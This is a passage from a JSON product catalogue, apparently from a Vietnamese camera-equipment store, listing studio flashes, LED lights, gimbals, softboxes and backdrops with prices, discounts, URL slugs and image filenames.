ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 620W","gia":2340000,"giakm":1760000,"phantram":24.786324786325,"image":"shop_1574909958_shop_1478336572_shop_1436068930_Bo-kit-den-chup-minhduc (2).jpg.jpg.jpg.jpg"},{"id":2115,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-340w-196-2115.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 340W","gia":2100000,"giakm":1480000,"phantram":29.52380952381,"image":"shop_1574910173_shop_1478336572_shop_1436068930_Bo-kit-den-chup-minhduc (2).jpg.jpg.jpg.jpg"},{"id":2116,"dmid":196,"link":"\/bo-kit-3-den-truc-tiep-15-bong-125w-196-2116.html","label":"B\u1ed9 kit 3 \u0110\u00e8n tr\u1ef1c ti\u1ebfp 15 b\u00f3ng 125W","gia":7650000,"giakm":6150000,"phantram":19.607843137255,"image":"shop_1574910970_shop_1553935382_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn1.jpg.jpg.jpg"},{"id":2117,"dmid":196,"link":"\/bo-kit-3-den-truc-tiep-15-bong-155w-196-2117.html","label":"B\u1ed9 kit 3 \u0110\u00e8n tr\u1ef1c ti\u1ebfp 15 b\u00f3ng 155W","gia":8175000,"giakm":6650000,"phantram":18.654434250765,"image":"shop_1574911232_shop_1553935382_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn1.jpg.jpg.jpg"},{"id":2118,"dmid":196,"link":"\/bo-kit-3-den-1500w-196-2118.html","label":"B\u1ed9 Kit 3 \u0110\u00e8n 1500W","gia":6615000,"giakm":5400000,"phantram":18.367346938776,"image":"shop_1574911581_shop_1553935033_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn.jpg.jpg.jpg"},{"id":2119,"dmid":196,"link":"\/bo-kit-3-den-1860w-196-2119.html","label":"B\u1ed9 Kit 3 \u0110\u00e8n 1860W","gia":7265000,"giakm":5880000,"phantram":19.06400550585,"image":"shop_1574911912_shop_1553935033_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn.jpg.jpg.jpg"},{"id":2120,"dmid":196,"link":"\/bo-kit-2-den-1000w-196-2120.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1000W","gia":3920000,"giakm":3080000,"phantram":21.428571428571,"image":"shop_1574912239_shop_1479268428_shop_1450106927_Bo-kit-den-chup-minhduc.com.vn (1).jpg.jpg.jpg.jpg"},{"id":2121,"dmid":196,"link":"\/bo-kit-2-den-1240w-196-2121.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1240W","gia":4260000,"giakm":3400000,"phantram":20.18779342723,"image":"shop_1574912455_shop_1479268428_shop_1450106927_Bo-kit-den-chup-minhduc.com.vn (1).jpg.jpg.jpg.jpg"},{"id":2122,"dmid":266,"link":"\/sac-godox-vc26-cho-den-godox-v1-266-2122.html","label":"S\u1ea1c Godox VC26 cho \u0111\u00e8n Godox V1","gia":350000,"giakm":0,"phantram":0,"image":"shop_1575451849_Sac-Godox VC26-cho \u0111en-Godox V1-minhduc.com (2).jpg.jpg"},{"id":2590,"dmid":266,"link":"\/den-flash-studio-quicker-godox-qt800ii-m-chinh-hang-266-2590.html","label":"\u0110\u00e8n Flash studio Quicker Godox QT800II M Ch\u00ednh H\u00e3ng","gia":12550000,"giakm":9450000,"phantram":24.701195219124,"image":"1790218577.jpg"},{"id":2124,"dmid":257,"link":"\/tu-chong-am-asuka-ac20-20-lit-257-2124.html","label":"T\u1ee7 Ch\u1ed1ng \u1ea8m Asuka AC20 (20 l\u00edt)","gia":900000,"giakm":0,"phantram":0,"image":"shop_1575519290_ASUKA 20.jpg.jpg"},{"id":2643,"dmid":211,"link":"\/softbox-godox-ad-s85w-cho-dong-ad300-pro-ad400-pro-211-2643.html","label":"Softbox Godox AD-S85W Cho D\u00f2ng AD300 Pro \/ AD400 Pro","gia":1800000,"giakm":1399000,"phantram":22.277777777778,"image":"1090954953.jpg"},{"id":2125,"dmid":267,"link":"\/den-nicefoto-led-video-sl500a-267-2125.html","label":"\u0110\u00e8n NiceFoto LED video SL500A","gia":3050000,"giakm":2900000,"phantram":4.9180327868852,"image":"shop_1575598348_den-nicefoto-led-video-sl500-minhduc.com (1)-0747.jpg.jpg"},{"id":2127,"dmid":257,"link":"\/tu-chong-am-asuka-ad30-30-lit--dieu-khien-cam-ung-257-2127.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m ASUKA AD30 (30 l\u00edt) - \u0110i\u1ec1u khi\u1ec3n C\u1ea3m \u1ee8ng","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1575948944_ASUKA 30 T\u1ef0 \u0110\u1ed8NG.jpg.jpg"},{"id":2128,"dmid":257,"link":"\/tu-chong-am-asuka-ad40-40-lit--dieu-khien-cam-ung-257-2128.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m ASUKA AD40 (40 l\u00edt) - \u0110i\u1ec1u khi\u1ec3n C\u1ea3m \u1ee8ng","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1575949235_ASUKA 30 T\u1ef0 \u0110\u1ed8NG.jpg.jpg"},{"id":2135,"dmid":266,"link":"\/den-flash-studio-godox-dp1000iii-1000w-266-2135.html","label":"\u0110\u00e8n Flash Studio Godox DP1000III 1000w","gia":8200000,"giakm":4990000,"phantram":39.146341463415,"image":"1235392560.jpg"},{"id":2131,"dmid":270,"link":"\/gimbal-dji-ronin-sc-pro-combo-270-2131.html","label":"GIMBAL DJI RONIN-SC PRO COMBO ","gia":10700000,"giakm":9700000,"phantram":9.3457943925234,"image":"shop_1576738024_tay-cam-chong-rung-dji-ronin-sc-pro-combo-full-minhduc.com.vn.jpg.jpg"},{"id":2132,"dmid":266,"link":"\/den-flash-studio-godox-dp600iii-600w-266-2132.html","label":"\u0110\u00e8n Flash Studio Godox DP600III 600w ","gia":4300000,"giakm":3490000,"phantram":18.837209302326,"image":"554203079.jpg"},{"id":4210,"dmid":266,"link":"\/den-flash-ngoai-troi-godox-ad300pro-ii-266-4210.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD300Pro II","gia":13000000,"giakm":10190000,"phantram":21.615384615385,"image":"den-flash-ngoai-troi-godox-ad300pro-ii (19).jpg"},{"id":2133,"dmid":266,"link":"\/den-flash-studio-godox-dp400iii-400w-266-2133.html","label":"\u0110\u00e8n Flash Studio Godox DP400III 400w","gia":3050000,"giakm":3040000,"phantram":0.32786885245902,"image":"1889313085.jpg"},{"id":2134,"dmid":266,"link":"\/den-flash-studio-godox-dp800iii-800w-266-2134.html","label":"\u0110\u00e8n Flash Studio Godox DP800III 800w ","gia":6150000,"giakm":4200000,"phantram":31.707317073171,"image":"1638912032.jpg"},{"id":2136,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-13611m-217-2136.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 1.36*11m","gia":850000,"giakm":550000,"phantram":35.294117647059,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2137,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-loai-2-kho-13610m-217-2137.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9 Lo\u1ea1i 2( kh\u1ed5 1.36*10m)","gia":750000,"giakm":480000,"phantram":36,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2138,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-2721m-217-2138.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*1m","gia":200000,"giakm":140000,"phantram":30,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2139,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-1361m-217-2139.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 1.36*1m","gia":140000,"giakm":90000,"phantram":35.714285714286,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2141,"dmid":267,"link":"\/pin-bp130-cho-den-led-cong-v-267-2141.html","label":"Pin BP130 cho \u0111\u00e8n led c\u1ed5ng V","gia":3000000,"giakm":2600000,"phantram":13.333333333333,"image":"shop_1577253855_pinbp130minhduc-5828.jpg.jpg"},{"id":2142,"dmid":267,"link":"\/pin-bp160-cho-den-led-cong-v-267-2142.html","label":"Pin BP160 cho \u0111\u00e8n led c\u1ed5ng V","gia":3500000,"giakm":3200000,"phantram":8.5714285714286,"image":"shop_1577254287_pinbp130minhduc-5828.jpg.jpg"},{"id":2143,"dmid":195,"link":"\/tigger-nicefoto-cn516-dieu-khien-tu-xa-cho-nicefoto-ha3300b-led-195-2143.html","label":"Tigger Nicefoto CN516 \u0110i\u1ec1u khi\u1ec3n t\u1eeb xa cho NiceFoto HA3300B LED","gia":1200000,"giakm":1100000,"phantram":8.3333333333333,"image":"shop_1577254579_den-nicefoto-led-ha2300b-video-light-5500k-minhduc.com (4)-8852.jpg.jpg"},{"id":2144,"dmid":192,"link":"\/ga-den-flash-godox-s2-192-2144.html","label":"G\u00e1 \u0111\u00e8n Flash Godox S2","gia":590000,"giakm":450000,"phantram":23.728813559322,"image":"shop_1577522295_ga den s2 3.jpg.jpg"},{"id":2150,"dmid":270,"link":"\/gimbal-zhiyun-weebill-s--chinh-hang-270-2150.html","label":"GIMBAL ZHIYUN WEEBILL S - CH\u00cdNH H\u00c3NG","gia":6700000,"giakm":6499000,"phantram":3,"image":"shop_1577678455_gimbal-chong-rung-zhiyun-tech-weebill-s.jpg.jpg"},{"id":2145,"dmid":211,"link":"\/softbox-to-ong-godox-22x90-211-2145.html","label":"Softbox T\u1ed5 Ong Godox 22X90","gia":710000,"giakm":700000,"phantram":1.4084507042254,"image":"shop_1577411179_22X90.jpg.jpg"},{"id":2146,"dmid":211,"link":"\/sofbox-to-ong-godox-30x120-211-2146.html","label":"Sofbox T\u1ed5 Ong Godox 30X120","gia":740000,"giakm":0,"phantram":0,"image":"shop_1577411646_22X90.jpg.jpg"},{"id":2148,"dmid":270,"link":"\/gimbal-zhiyun-smooth-4--tay-cam-chong-rung-cho-dien-thoai--hang-chinh-hang-270-2148.html","label":"Gimbal Zhiyun Smooth 4 - Tay c\u1ea7m ch\u1ed1ng rung cho \u0111i\u1ec7n tho\u1ea1i - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2000000,"giakm":1750000,"phantram":12.5,"image":"shop_1577432945_Gimbal-Zhiyun-Smooth-4-Tay-cam-chong-rung-minhduc.com (6).jpg.jpg"},{"id":2152,"dmid":281,"link":"\/gimbal-zhiyun-smooth-q-281-2152.html","label":"GIMBAL ZHIYUN SMOOTH Q","gia":2600000,"giakm":2400000,"phantram":7.6923076923077,"image":"shop_1577758314_GIMBAL-ZHIYUN-SMOOTH-Q -minhduc.com (2).jpg.jpg"},{"id":2153,"dmid":281,"link":"\/gimbal-zhiyun-smooth-q2-281-2153.html","label":"GIMBAL ZHIYUN SMOOTH Q2","gia":2600000,"giakm":2390000,"phantram":8.0769230769231,"image":"shop_1577758704_zhiyun_smooth_q2_packaging_minhduc.com (3).jpg.jpg"},{"id":3152,"dmid":281,"link":"\/tay-cam-gimbal-dji-osmo-mobile-6-281-3152.html","label":"Tay c\u1ea7m Gimbal DJI Osmo Mobile 6","gia":3990000,"giakm":2200000,"phantram":44.862155388471,"image":"dji-osmo-mobile-6-platium-gray-510x510.jpg"},{"id":3153,"dmid":298,"link":"\/combo-den-flash-ngoai-canh-nicefoto-n-flash-280a-kit-1-298-3153.html","label":"Combo \u0111\u00e8n flash ngo\u1ea1i c\u1ea3nh Nicefoto N Flash 280A kit 1","gia":7190000,"giakm":6900000,"phantram":4.0333796940195,"image":"1238688968.jpg"},{"id":2155,"dmid":281,"link":"\/gimbal-zhiyun-smooth-4--for-smartphone-281-2155.html","label":"GIMBAL ZHIYUN SMOOTH 4 - FOR SMARTPHONE","gia":2000000,"giakm":1790000,"phantram":10.5,"image":"shop_1577760834_GIMBAL-ZHIYUN-SMOOTH-4-FOR-SMARTPHONE-minhduc.com (2) .jpg.jpg"},{"id":2988,"dmid":192,"link":"\/dau-lens-40-cho-bo-tao-hieu-ung-ot1-pro-max-192-2988.html","label":"\u0110\u1ea7u lens 40 cho b\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng OT1 Pro Max","gia":3000000,"giakm":2700000,"phantram":10,"image":"2051197961.png"},{"id":2989,"dmid":215,"link":"\/choa-mola-beautidish-bowens-mount-40cm-silver-215-2989.html","label":"Ch\u00f3a Mola beautidish Bowens mount 40cm Silver","gia":2650000,"giakm":2150000,"phantram":18.867924528302,"image":"1545527832.jpg"},{"id":2990,"dmid":323,"link":"\/microphone-khong-day-ckmova-vocal-x-v1w-323-2990.html","label":"Microphone kh\u00f4ng d\u00e2y CKmova Vocal X V1W     ","gia":4080000,"giakm":2990000,"phantram":26.71568627451,"image":"493124194.jpg"},{"id":2156,"dmid":281,"link":"\/gimbal-feiyu-vimble-2-281-2156.html","label":"GIMBAL FEIYU VIMBLE 2","gia":1900000,"giakm":1780000,"phantram":6.3157894736842,"image":"shop_1577786803_gimbal_chong_rung_smartphone_vimble_2_feiyu_minhduc.com (5) .jpg.jpg"},{"id":2157,"dmid":281,"link":"\/gimbal-moza-mini-s--chinh-hang-281-2157.html","label":"GIMBAL MOZA MINI S - CH\u00cdNH H\u00c3NG","gia":1500000,"giakm":1250000,"phantram":16.666666666667,"image":"shop_1577787084_GIMBAL-MOZA-MINI-S-minhduc.com (2).jpg.jpg"},{"id":2158,"dmid":281,"link":"\/tay-cam-gimbal-benro-p1-cho-dien-thoai--hang-chinh-hang-281-2158.html","label":"Tay c\u1ea7m Gimbal Benro P1 cho \u0110i\u1ec7n tho\u1ea1i - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2300000,"giakm":2190000,"phantram":4.7826086956522,"image":"shop_1577787816_Tay-cam-Gimbal Benro-P1-cho-dien-thoai-minhduc.com (1).jpg.jpg"},{"id":2159,"dmid":281,"link":"\/gimbal-feiyutech-spg-c-281-2159.html","label":"GIMBAL FEIYUTECH SPG C","gia":3800000,"giakm":3490000,"phantram":8.1578947368421,"image":"shop_1577788045_FeiyuTech_SPG_c_3_Axis_Handheld_Smartphone_Gimbal_Stabilizer_for_iPhone_minhduc.com (3).jpg.jpg"},{"id":2160,"dmid":217,"link":"\/phong-nen-pvc-1m-217-2160.html","label":"Ph\u00f4ng n\u1ec1n PVC 1M","gia":100000,"giakm":0,"phantram":0,"image":"shop_1578543659_ph\u00f4ng n\u1ec1n PVC.jpg.jpg"},{"id":2161,"dmid":280,"link":"\/chan-may-quay-tripod-chuyen-nghiep-jieyang-jy0508a-dau-ball-head-280-2161.html","label":"CH\u00c2N M\u00c1Y QUAY TRIPOD CHUY\u00caN NGHI\u1ec6P JIEYANG JY0508A \u0110\u1ea6U BALL HEAD  ","gia":2590000,"giakm":2150000,"phantram":16.988416988417,"image":"shop_1578652153_Chan-may-quay-Jieyang-JY-0508A-Minhduccamera (6).jpg.jpg"},{"id":2162,"dmid":267,"link":"\/den-led-ring-md1083-3200-7500k-8-inch-de-ban-36w-267-2162.html","label":"\u0110\u00e8n Led Ring MD1083 3200-7500k 8 inch \u0111\u1ec3 b\u00e0n 36w","gia":1200000,"giakm":900000,"phantram":25,"image":"shop_1578710127_07aa6c492116d9488007.jpg.jpg"},{"id":2163,"dmid":267,"link":"\/den-led-video-godox-308c--3200k-5500k-267-2163.html","label":"\u0110\u00c8N LED VIDEO GODOX 308C - 3200K- 5500K","gia":1750000,"giakm":1500000,"phantram":14.285714285714,"image":"shop_1578710577_shop_1491653955_DEN-LED-GODOX-LED308C-MINHDUC.COM.VN (1).jpg.jpg.jpg"},{"id":3690,"dmid":192,"link":"\/gia-do-godox-ad-e2-cho-ad100pro-ad200pro-ad300pro-192-3690.html","label":"Gi\u00e1 \u0111\u1ee1 Godox AD-E2 cho AD100Pro, AD200Pro & AD300Pro","gia":400000,"giakm":250000,"phantram":37.5,"image":"Gi\u00e1 \u0111\u1ee1 Godox AD-E2 cho AD100Pro, AD200Pro & AD300Pro (1).jpg"},{"id":2164,"dmid":243,"link":"\/den-quay-phim-led-spot-light-1000w-243-2164.html","label":"\u0110\u00e8n Quay Phim Led Spot Light 1000W","gia":4100000,"giakm":0,"phantram":0,"image":"shop_1578711246_shop_1431235948_den spotlight minhduc (2).jpg-07930.jpg.jpg"},{"id":2165,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep--2600w-243-2165.html","label":"B\u1ed9 Kits Ph\u00f2ng Quay Chuy\u00ean Nghi\u1ec7p - 2600w","gia":45860000,"giakm":0,"phantram":0,"image":"shop_1578901874_shop1431235948den-spotlight-minhduc-1-6814.jpg.jpg"},{"id":2166,"dmid":243,"link":"\/den-kino-12-bong-osram-243-2166.html","label":"\u0110\u00e8n Kino 12 B\u00f3ng Osram","gia":9000000,"giakm":8000000,"phantram":11.111111111111,"image":"shop_1578902990_den-kino-10-bong-minhduc.com.vn-4872.jpg.jpg"},{"id":2167,"dmid":243,"link":"\/den-kino-flo-10-bong-osram-243-2167.html","label":"\u0110\u00e8n Kino Flo 10 B\u00f3ng OSRAM","gia":8000000,"giakm":6600000,"phantram":17.5,"image":"shop_1578908974_denquayphimkinospotlight-7-1545.jpg.jpg"},{"id":2168,"dmid":192,"link":"\/choa-den-godox-reflector-for-ad600pro-flash-ad-r9-192-2168.html","label":"Ch\u00f3a \u0111\u00e8n Godox Reflector for AD600Pro Flash AD-R9","gia":550000,"giakm":500000,"phantram":9.0909090909091,"image":"choa-ad-r9-godox.jpg"},{"id":2169,"dmid":192,"link":"\/bass-sat-192-2169.html","label":"Bass s\u1eaft","gia":60000,"giakm":50000,"phantram":16.666666666667,"image":"shop_1579161837_BASS S\u1eaeT.jpg.jpg"},{"id":2170,"dmid":250,"link":"\/den-flash-studio-jinbei-msn-ii-600-250-2170.html","label":"\u0110\u00e8n Flash Studio Jinbei MSN II 600","gia":6300000,"giakm":5900000,"phantram":6.3492063492063,"image":"shop_1579321436_jinbeimsnii600-2-3586.jpg.jpg"},{"id":2171,"dmid":253,"link":"\/bo-kit-den-flash-studio-jinbei-dpe600-253-2171.html","label":"B\u1ed9 Kit \u0111\u00e8n flash studio Jinbei DPE600","gia":15780000,"giakm":0,"phantram":0,"image":"shop_1579328302_949238671a1ce242bb0d.jpg.jpg"},{"id":2178,"dmid":243,"link":"\/den-led-godox-video-light-vl300-chinh-hang-243-2178.html","label":"\u0110\u00e8n Led Godox Video Light VL300 ( Ch\u00ednh H\u00e3ng)","gia":17500000,"giakm":11500000,"phantram":34.285714285714,"image":"shop_1586851130_\u0110en- Led-Godox -Video Light -VL300 Minhduccomvn (13).jpg.jpg"},{"id":2179,"dmid":243,"link":"\/den-led-godox-video-light-vl200-chinh-hang-243-2179.html","label":"\u0110\u00e8n Led Godox Video Light VL200 ( Ch\u00ednh H\u00e3ng)","gia":15000000,"giakm":5650000,"phantram":62.333333333333,"image":"shop_1586851936_den-Led -Godox -Video Light -VL200-minhduccomvn (2).jpg.jpg"},{"id":2672,"dmid":212,"link":"\/chan-kep-xop-co-banh-xe-md01-pro-moving-foam-keeper-212-2672.html","label":"Ch\u00e2n k\u1eb9p x\u1ed1p c\u00f3 b\u00e1nh xe Md01 pro ( moving foam keeper)","gia":1250000,"giakm":550000,"phantram":56,"image":"chan-do-xop-di-dong-moving-fomex.jpg"},{"id":2180,"dmid":243,"link":"\/den-led-godox-video-light-vl150-chinh-hang-243-2180.html","label":"\u0110\u00e8n Led Godox Video Light VL150 ( Ch\u00ednh H\u00e3ng)","gia":12000000,"giakm":4680000,"phantram":61,"image":"shop_1586852325_den- Led Godox- -Video Light -VL150-minhducomvn (5).jpg.jpg"},{"id":2181,"dmid":211,"link":"\/softbox-du-godox-portable-bowen-mount-120cm-211-2181.html","label":"SOFTBOX D\u00d9 GODOX PORTABLE BOWEN MOUNT 120CM ","gia":1050000,"giakm":980000,"phantram":6.6666666666667,"image":"shop_1587000214_softbox-du-godox-120-cm-minhduc.com.vn.jpg.jpg"},{"id":2182,"dmid":218,"link":"\/combo-du-phan-trang-va-vai-softbox-150cm-chinh-hang-godox-218-2182.html","label":"Combo d\u00f9 ph\u1ea3n tr\u1eafng v\u00e0 v\u1ea3i softbox 150cm Ch\u00ednh H\u00e3ng Godox","gia":1720000,"giakm":1340000,"phantram":22.093023255814,"image":"shop_1590148746_vai-loc-sang-softbox-va-du-duong-kinh-150cm.jpg.jpg"},{"id":2183,"dmid":218,"link":"\/combo-du-phan-trang-va-vai-softbox-180cm-chinh-hang-godox-dragon-218-2183.html","label":"Combo d\u00f9 ph\u1ea3n tr\u1eafng v\u00e0 v\u1ea3i softbox 180cm Ch\u00ednh H\u00e3ng Godox, Dragon","gia":2000000,"giakm":1552000,"phantram":22.4,"image":"shop_1590149337_vai-loc-sang-softbox-va-du-duong-kinh-150cm.jpg.jpg"},{"id":2184,"dmid":281,"link":"\/gimbal-smartphone-godox-zp1-281-2184.html","label":"Gimbal Smartphone godox ZP1","gia":2150000,"giakm":1700000,"phantram":20.93023255814,"image":"shop_1591784346_Gimbal_Stabilizer_Smartphone_Gimbal_ZP1_minhduc.com (1).jpg.jpg"},{"id":2185,"dmid":266,"link":"\/den-led-godox-video-studio-light-vl150-chinh-hang-266-2185.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL150 ( Ch\u00ednh H\u00e3ng)","gia":12000000,"giakm":4680000,"phantram":61,"image":"shop_1590316635_den- Led Godox- -Video Light -VL150-minhducomvn (5).jpg.jpg"},{"id":2186,"dmid":266,"link":"\/den-led-godox-video-studio-light-vl200-chinh-hang-266-2186.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL200 ( Ch\u00ednh H\u00e3ng)","gia":15000000,"giakm":5650000,"phantram":62.333333333333,"image":"shop_1590316772_den-Led -Godox -Video Light -VL200-minhduccomvn (2).jpg.jpg"},{"id":2187,"dmid":266,"link":"\/den-led-godox-video-studio-light-vl300-chinh-hang-266-2187.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL300 ( Ch\u00ednh H\u00e3ng)","gia":17500000,"giakm":11500000,"phantram":34.285714285714,"image":"shop_1590316944_\u0110en- Led-Godox -Video Light -VL300 Minhduccomvn (3).jpg.jpg"},{"id":2188,"dmid":266,"link":"\/den-godox-s30-led-focusing-led-light-266-2188.html","label":"\u0110\u00e8n Godox S30 LED Focusing LED Light","gia":6500000,"giakm":4050000,"phantram":37.692307692308,"image":"shop_1590371430_den-Godox-S30-LED-Focusing-LED-Light-minhduc.com.vn-.jpg.jpg"},{"id":2189,"dmid":266,"link":"\/den-ngoai-canh-godox-ad300-pro-chinh-hang-tang-kem-du-xuyen-85cm-266-2189.html","label":"\u0110\u00e8n Ngo\u1ea1i C\u1ea3nh Godox AD300 PRO Ch\u00ednh H\u00e3ng T\u1eb6NG K\u00c8M D\u00d9 XUY\u00caN 85CM","gia":13000000,"giakm":7990000,"phantram":38.538461538462,"image":"shop_1590485551_den-flash-ngoai-troi-godox-ad300-pro-photoviet (2).jpg.jpg"},{"id":2190,"dmid":266,"link":"\/den-flash-ngoai-canh-godox-ad1200-pro-chinh-hang-266-2190.html","label":"\u0110\u00e8n Flash Ngo\u1ea1i C\u1ea3nh Godox AD1200 PRO Ch\u00ednh H\u00e3ng","gia":37000000,"giakm":26800000,"phantram":27.567567567568,"image":"shop_1590552872_den-flash-godox-ad1200-pro-minhduccamera (1).jpg.jpg"},{"id":2191,"dmid":194,"link":"\/den-flash-ngoai-troi-godox-ad200-pro-chinh-hang-194-2191.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD200 Pro Ch\u00ednh H\u00e3ng","gia":7000000,"giakm":6150000,"phantram":12.142857142857,"image":"664510567.jpg"},{"id":2192,"dmid":266,"link":"\/den-flash-ngoai-troi-godox-ad300-pro-chinh-hang-266-2192.html","label":"\u0110\u00e8n Flash Ngo\u1ea1i Tr\u1eddi Godox AD300 Pro Ch\u00ednh H\u00e3ng","gia":9000000,"giakm":7950000,"phantram":11.666666666667,"image":"1305581394.png"},{"id":2193,"dmid":194,"link":"\/den-flash-ngoai-canh-godox-ad1200-pro-chinh-hang-194-2193.html","label":"\u0110\u00e8n Flash Ngo\u1ea1i C\u1ea3nh Godox AD1200 PRO Ch\u00ednh H\u00e3ng","gia":37000000,"giakm":26900000,"phantram":27.297297297297,"image":"17745804.png"},{"id":2194,"dmid":296,"link":"\/den-chup-ngoai-troi-godox-ad400-pro-296-2194.html","label":"\u0110\u00e8n Ch\u1ee5p Ngo\u00e0i Tr\u1eddi Godox AD400 PRO ","gia":13500000,"giakm":11400000,"phantram":15.555555555556,"image":"10416745.png"},{"id":3476,"dmid":217,"link":"\/phong-vai-chup-nguoc-sang-217-3476.html","label":"Ph\u00f4ng v\u1ea3i ch\u1ee5p ng\u01b0\u1ee3c s\u00e1ng","gia":250000,"giakm":190000,"phantram":24,"image":"Phong-vai-chup-nguoc-sang-minhduc (2).jpg"},{"id":3469,"dmid":212,"link":"\/bo-khung-tan-sang-3in1-150x200cm-212-3469.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 3in1 150x200cm","gia":4500000,"giakm":2850000,"phantram":36.666666666667,"image":"Khung-tan-sang-3in1-150-200cm-minhduc (3).jpg"},{"id":2195,"dmid":267,"link":"\/den-led-godox-video-studio-light-vl150-150-w-chinh-hang-267-2195.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL150  150 W ( Ch\u00ednh H\u00e3ng) ","gia":12000000,"giakm":4680000,"phantram":61,"image":"shop_1590551015_den- Led Godox- -Video Light -VL150-minhducomvn (3).jpg.jpg"},{"id":2196,"dmid":267,"link":"\/den-led-godox-video-light-vl200-chinh-hang-267-2196.html","label":"\u0110\u00e8n Led Godox Video Light VL200 Ch\u00ednh H\u00e3ng","gia":15000000,"giakm":5650000,"phantram":62.333333333333,"image":"shop_1590551230_den-Led -Godox -Video Light -VL200-minhduccomvn (1).jpg.jpg"},{"id":3176,"dmid":215,"link":"\/vai-loc-choa-20cm-215-3176.html","label":"V\u1ea3i l\u1ecdc ch\u00f3a 20cm","gia":50000,"giakm":0,"phantram":0,"image":"1889306892.jpg"},{"id":2197,"dmid":267,"link":"\/den-led-godox-video-studio-light-vl300-chinh-hang-267-2197.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL300 ( Ch\u00ednh H\u00e3ng)","gia":13800000,"giakm":11500000,"phantram":16.666666666667,"image":"shop_1590551891_\u0110en- Led-Godox -Video Light -VL300 Minhduccomvn (3).jpg.jpg"},{"id":2198,"dmid":211,"link":"\/tan-sang-godox-ak-r11-doom-211-2198.html","label":"T\u1ea3n s\u00e1ng GODOX AK-R11 Doom","gia":1250000,"giakm":125000,"phantram":90,"image":"shop_1592042417_TAN-SANG-DEN-godox-ak-r11-doom-minhduc.com.vn.jpg.jpg"},{"id":2199,"dmid":211,"link":"\/tan-sang-godox-ak-r12-bounce-211-2199.html","label":"T\u1ea3n s\u00e1ng Godox AK-R12 Bounce","gia":300000,"giakm":125000,"phantram":58.333333333333,"image":"shop_1592042560_TAN-SANG-DEN-godox-ak-r11-bounce-minhduc.com.vn.jpg.jpg"},{"id":2200,"dmid":211,"link":"\/combo-tan-sang-godox-ak-r11-va-kep-sr1-211-2200.html","label":"Combo t\u1ea3n s\u00e1ng Godox AK-R11 v\u00e0 k\u1eb9p SR1","gia":400000,"giakm":265000,"phantram":33.75,"image":"shop_1592042658_TAN-SANG-DEN-godox-ak-r11-sr1-bounce-minhduc.com.vn.jpg.jpg"},{"id":2201,"dmid":211,"link":"\/combo-tan-sang-godox-ak-r12-va-kep-sr1-211-2201.html","label":"Combo t\u1ea3n s\u00e1ng Godox AK-R12 v\u00e0 k\u1eb9p SR1","gia":400000,"giakm":290000,"phantram":27.5,"image":"shop_1592042753_TAN-SANG-DEN-godox-ak-r12-sr1-bounce-minhduc.com.vn.jpg.jpg"},{"id":2202,"dmid":211,"link":"\/combo-tan-sang-godox-ak-r11-ak-r12-va-kep-sr1-211-2202.html","label":"Combo T\u1ea3n s\u00e1ng Godox AK-R11 AK-R12 v\u00e0 k\u1eb9p SR1","gia":650000,"giakm":390000,"phantram":40,"image":"shop_1592042836_TAN-SANG-DEN-godox-ak-r12-ak-r11-sr1-bounce-minhduc.com.vn.jpg.jpg"},{"id":2203,"dmid":266,"link":"\/den-continuous-light-godox-sl150--den-anh-sang-lien-tuc-266-2203.html","label":"\u0110\u00e8n Continuous Light GODOX SL150 - \u0110\u00e8n \u00e1nh s\u00e1ng li\u00ean t\u1ee5c","gia":6550000,"giakm":4650000,"phantram":29.007633587786,"image":"shop_1593047703_den-led-godox-sl-150-photoviet (1).jpg.jpg"},{"id":2204,"dmid":213,"link":"\/banh-xe-chan-den-md22-213-2204.html","label":"B\u00e1nh Xe Ch\u00e2n \u0110\u00e8n MD22","gia":350000,"giakm":200000,"phantram":42.857142857143,"image":"shop_1623742419_shop_1593049123_banh-xe-lan-chan-den-caster-wheel-phi-22-minhduc.com (1).jpg.jpg.jpg"},{"id":2205,"dmid":213,"link":"\/banh-xe-chan-den-pt25pro-213-2205.html","label":"B\u00e1nh Xe Ch\u00e2n \u0110\u00e8n PT25PRO ","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1593069648_banh xe lan chan den minh duc 